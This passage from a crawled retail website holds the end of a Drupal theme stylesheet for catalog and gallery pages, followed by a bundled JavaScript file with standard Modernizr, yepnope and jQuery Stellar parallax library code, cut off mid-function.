  margin: 5px 0;
}

.shpon_item {
  float: left;
  width: 100px;
  height: 150px;
  background:  #F4EDE1;
  padding: 5px;
  margin: 0 5px 0 0;
  text-align: center;
}

.s_title {
  width: 100%;
  text-align: center;
  font-size: 13px;
}


.shpon img{
  margin: 0 5px 5px 0;

}

.string_b {
  margin: 10px 0;
}

.catalog_item_page .body {
  margin: 20px 0 20px 0;
}

.catalog_item_page .rucovodstva {
  margin: 0 0 15px 0;
}

.catalog_item_page .rucovodstva .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .serteficati {
  margin: 0 0 15px 0;
}

.catalog_item_page .serteficati .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .type, .catalog_item_page .number {
  margin: 0 0 8px 0;
}

.catalog_item_page .type span, .catalog_item_page .number span {
  float: left;
  color: #888;
  font-weight: bold;
  margin: 0 5px 8px 0px;
}


.node-type-catalog-item .node{
  display: none;
}

/*-------------------------  view-gallery -----------------------------*/

/*.page-gallery h1 {
  background: #009A3E;
  border: white solid 10px;
  float: left;
  color: white;
  padding: 20px 30px;
  text-transform: uppercase;
  margin: 0 0 20px -15px;
  font-weight: bold;
  font-size: 26px;
}*/

/*.view-gallery {
  margin: 0px -1.875em 50px -1.875em;

}*/


.view-gallery .views-row {
  float: left;
  margin: 20px 10px 0px 10px;
  padding: 12px;
  width: 214px;
  height: 245px;
  background: #fff;

  -webkit-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
}

.views-field-field-gallery-img {
}

.view-gallery .views-field-title {
  text-align: center;
  margin: 5px 0 10px 0;
}
.view-gallery .views-field-title a {
  font-size: 13px;
  font-weight: bold;
  color: #666;
}


/*-------------------------  node-gallery -----------------------------*/

.node-gallery .field-item {
  float: left;
  margin: 7px;
  padding: 10px;

  -moz-box-shadow: 0 0 12px 1px #ccc;
  -webkit-box-shadow: 0 0 12px 1px #ccc;
  box-shadow: 0 0 12px 1px #ccc;
}

.node-gallery .field-name-body {
  clear: both;
  margin: 10px 0 20px 0;
}
.node-gallery .field-name-field-gallery-img {
  clear: both;
}





 #block-block-9 {
  padding: 0 0.9375em;
 }



--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js
body_size: 55412
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-inlinesvg-svg-svgclippaths-touch-shiv-mq-cssclasses-teststyles-prefixes-ie8compat-load
 */
;window.Modernizr=function(a,b,c){function y(a){j.cssText=a}function z(a,b){return y(m.join(a+";")+(b||""))}function A(a,b){return typeof a===b}function B(a,b){return!!~(""+a).indexOf(b)}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:A(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={svg:"http://www.w3.org/2000/svg"},o={},p={},q={},r=[],s=r.slice,t,u=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},v=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return u("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},w={}.hasOwnProperty,x;!A(w,"undefined")&&!A(w.call,"undefined")?x=function(a,b){return w.call(a,b)}:x=function(a,b){return b in a&&A(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=s.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(s.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(s.call(arguments)))};return e}),o.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:u(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},o.svg=function(){return!!b.createElementNS&&!!b.createElementNS(n.svg,"svg").createSVGRect},o.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==n.svg},o.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(l.call(b.createElementNS(n.svg,"clipPath")))};for(var D in o)x(o,D)&&(t=D.toLowerCase(),e[t]=o[D](),r.push((e[t]?"":"no-")+t));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)x(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},y(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.mq=v,e.testStyles=u,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+r.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("ie8compat",function(){return!window.addEventListener&&document.documentMode&&document.documentMode===7});
;
;(function($, window, document, undefined) {

  var pluginName = 'stellar',
    defaults = {
      scrollProperty: 'scroll',
      positionProperty: 'position',
      horizontalScrolling: true,
      verticalScrolling: true,
      horizontalOffset: 0,
      verticalOffset: 0,
      responsive: false,
      parallaxBackgrounds: true,
      parallaxElements: true,
      hideDistantElements: true,
      hideElement: function($elem) { $elem.hide(); },
      showElement: function($elem) { $elem.show(); }
    },

    scrollProperty = {
      scroll: {
        getLeft: function($elem) { return $elem.scrollLeft(); },
        setLeft: function($elem, val) { $elem.scrollLeft(val); },

        getTop: function($elem) { return $elem.scrollTop(); },
        setTop: function($elem, val) { $elem.scrollTop(val); }
      },
      position: {
        getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
      },
      margin: {
        getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
      },
      transform: {
        getLeft: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
        },
        getTop: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
        }
      }
    },

    positionProperty = {
      position: {
        setLeft: function($elem, left) { $elem.css('left', left); },
        setTop: function($elem, top) { $elem.css('top', top); }
      },
      transform: {
        setPosition: function($elem, left, startingLeft, top, startingTop) {
          $elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
        }
      }
    },

    // Returns a function which adds a vendor prefix to any CSS property name
    vendorPrefix = (function() {
      var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
        style = $('script')[0].style,
        prefix = '',
        prop;

      for (prop in style) {
        if (prefixes.test(prop)) {
          prefix = prop.match(prefixes)[0];
          break;
        }
      }

      if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
      if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

      return function(property) {
        return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
      };
    }()),

    prefixedTransform = vendorPrefix('transform'),

    supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

    setBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem, x, y) {
        $elem.css({
          'background-position-x': x,
          'background-position-y': y
        });
      } :
      function($elem, x, y) {
        $elem.css('background-position', x + ' ' + y);
      }
    ),

    getBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem) {
        return [
          $elem.css('background-position-x'),
          $elem.css('background-position-y')
        ];
      } :
      function($elem) {
        return $elem.css('background-position').split(' ');
      }
    ),

    requestAnimFrame = (
      window.requestAnimationFrame       ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame    ||
      window.oRequestAnimationFrame      ||
      window.msRequestAnimationFrame     ||
      function(callback) {
        setTimeout(callback, 1000 / 60);
      }
    );

  function Plugin(element, options) {
    this.element = element;
    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Plugin.prototype = {
    init: function() {
      this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

      this._defineElements();
      this._defineGetters();
      this._defineSetters();
      this._handleWindowLoadAndResize();
      this._detectViewport();

      this.refresh({ firstLoad: true });

      if (this.options.scrollProperty === 'scroll') {
        this._handleScrollEvent();
      } else {
        this._startAnimationLoop();
      }
    },
    _defineElements: function() {
      if (this.element === document.body) this.element = window;
      this.$scrollElement = $(this.element);
      this.$element = (this.element === window ? $('body') : this.$scrollElement);
      this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
    },
    _defineGetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

      this._getScrollLeft = function() {
        return scrollPropertyAdapter.getLeft(self.$scrollElement);
      };

      this._getScrollTop = function() {
        return scrollPropertyAdapter.getTop(self.$scrollElement);
      };
    },
    _defineSetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
        positionPropertyAdapter = positionProperty[self.options.positionProperty],
        setScrollLeft = scrollPropertyAdapter.setLeft,
        setScrollTop = scrollPropertyAdapter.setTop;

      this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
        setScrollLeft(self.$scrollElement, val);
      } : $.noop);

      this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
        setScrollTop(self.$scrollElement, val);
      } : $.noop);

      this._setPosition = positionPropertyAdapter.setPosition ||
        function($elem, left, startingLeft, top, startingTop) {
          if (self.options.horizontalScrolling) {
            positionPropertyAdapter.setLeft($elem, left, startingLeft);
          }

          if (self.options.verticalScrolling) {
            positionPropertyAdapter.setTop($elem, top, startingTop);
          }
        };
    },
    _handleWindowLoadAndResize: function() {
      var self = this,
        $window = $(window);

      if (self.options.responsive) {
        $window.bind('load.' + this.name, function() {
          self.refresh();
        });
      }

      $window.bind('resize.' + this.name, function() {
        self._detectViewport();

        if (self.options.responsive) {
          self.refresh();
        }
      });
    },
    refresh: function(options) {
      var self = this,
        oldLeft = self._getScrollLeft(),
        oldTop = self._getScrollTop();

      if (!options || !options.firstLoad) {
        this._reset();
      }

      this._setScrollLeft(0);
      this._setScrollTop(0);

      this._setOffsets();
      this._findParticles();
      this._findBackgrounds();

      // Fix for WebKit background rendering bug
      if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
        $(window).load(function() {
          var oldLeft = self._getScrollLeft(),
            oldTop = self._getScrollTop();

          self._setScrollLeft(oldLeft + 1);
          self._setScrollTop(oldTop + 1);

          self._setScrollLeft(oldLeft);
          self._setScrollTop(oldTop);
        });
      }

      this._setScrollLeft(oldLeft);
      this._setScrollTop(oldTop);
    },
    _detectViewport: function() {
      var viewportOffsets = this.$viewportElement.offset(),
        hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

      this.viewportWidth = this.$viewportElement.width();
      this.viewportHeight = this.$viewportElement.height();

      this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
      this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
    },
    _findParticles: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop();

      if (this.particles !== undefined) {
        for (var i = this.particles.length - 1; i >= 0; i--) {
          this.particles[i].$element.data('stellar-elementIsActive', undefined);
        }
      }

      this.particles = [];

      if (!this.options.parallaxElements) return;

      this.$element.find('[data-stellar-ratio]').each(function(i) {
        var $this = $(this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          $offsetParent,
          offsetLeft,
          offsetTop,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-elementIsActive')) {
          $this.data('stellar-elementIsActive', this);
        } else if ($this.data('stellar-elementIsActive') !== this) {
          return;
        }

        self.options.showElement($this);

        // Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
        if (!$this.data('stellar-startingLeft')) {
          $this.data('stellar-startingLeft', $this.css('left'));
          $this.data('stellar-startingTop', $this.css('top'));
        } else {
          $this.css('left', $this.data('stellar-startingLeft'));
          $this.css('top', $this.data('stellar-startingTop'));
        }

        positionLeft = $this.position().left;
        positionTop = $this.position().top;

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft;
        offsetTop = $this.offset().top - marginTop;

        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        // Add our object to the particles collection
        self.particles.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('position') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingPositionLeft: positionLeft,
          startingPositionTop: positionTop,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
          width: $this.outerWidth(true),
          height: $this.outerHeight(true),
          isHidden: false
        });
      });
    },
    _findBackgrounds: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        $backgroundElements;

      this.backgrounds = [];

      if (!this.options.parallaxBackgrounds) return;

      $backgroundElements = this.$element.find('[data-stellar-background-ratio]');

      if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
      }

      $backgroundElements.each(function() {
        var $this = $(this),
          backgroundPosition = getBackgroundPosition($this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          offsetLeft,
          offsetTop,
          $offsetParent,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-backgroundIsActive')) {
          $this.data('stellar-backgroundIsActive', this);
        } else if ($this.data('stellar-backgroundIsActive') !== this) {
          return;
        }

        // Save/restore the original top and left CSS values in case we destroy the instance
        if (!$this.data('stellar-backgroundStartingLeft')) {
          $this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
          $this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
        } else {
          setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
        }

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft - scrollLeft;
        offsetTop = $this.offset().top - marginTop - scrollTop;
        
        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        self.backgrounds.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('background-attachment') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingValueLeft: backgroundPosition[0],
          startingValueTop: backgroundPosition[1],
          startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
          startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
          startingPositionLeft: $this.position().left,
          startingPositionTop: $this.position().top,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
        });
      });
    },
    _reset: function() {
      var particle,
        startingPositionLeft,
        startingPositionTop,
        background,
        i;

      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];
        startingPositionLeft = particle.$element.data('stellar-startingLeft');
        startingPositionTop = particle.$element.data('stellar-startingTop');

        this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

        this.options.showElement(particle.$element);

        particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
      }

      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

        setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
      }
    },
    destroy: function() {
      this._reset();

      this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
      this._animationLoop = $.noop;

      $(window).unbind('load.' + this.name).unbind('resize.' + this.name);
    },
    _setOffsets: function() {
      var self = this,
        $window = $(window);

      $window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

      if (typeof this.options.horizontalOffset === 'function') {
        this.horizontalOffset = this.options.horizontalOffset();
        $window.bind('resize.horizontal-' + this.name, function() {
          self.horizontalOffset = self.options.horizontalOffset();
        });
      } else {
        this.horizontalOffset = this.options.horizontalOffset;
      }

      if (typeof this.options.verticalOffset === 'function') {
        this.verticalOffset = this.options.verticalOffset();
        $window.bind('resize.vertical-' + this.name, function() {
          self.verticalOffset = self.options.verticalOffset();
        });
      } else {
        this.verticalOffset = this.options.verticalOffset;
      }
    },
    _repositionElements: function() {
      var scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        horizontalOffset,
        verticalOffset,
        particle,
        fixedRatioOffset,
        background,
        bgLeft,
        bgTop,
        isVisibleVertical = true,
        isVisibleHorizontal = true,
        newPositionLeft,
        newPositionTop,
        newOffsetLeft,
        newOffsetTop,
        i;

      // First check that the scroll position or container size has changed
      if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
        return;
      } else {
        this.currentScrollLeft = scrollLeft;
        this.currentScrollTop = scrollTop;
        this.currentWidth = this.viewportWidth;
        this.currentHeight = this.viewportHeight;
      }

      // Reposition elements
      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];

        fixedRatioOffset = (particle.isFixed ? 1 : 0);

        // Calculate position, then calculate what the particle's new offset will be (for visibility check)
        if (this.options.horizontalScrolling) {
          newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
          newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
        } else {
          newPositionLeft = particle.startingPositionLeft;
          newOffsetLeft = particle.startingOffsetLeft;
        }

        if (this.options.verticalScrolling) {
          newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
          newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
        } else {
          newPositionTop = particle.startingPositionTop;
          newOffsetTop = particle.startingOffsetTop;
        }

        // Check visibility
        if (this.options.hideDistantElements) {
          isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
          isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
        }

        if (isVisibleHorizontal && isVisibleVertical) {
          if (particle.isHidden) {
            this.options.showElement(particle.$element);
            particle.isHidden = false;
          }

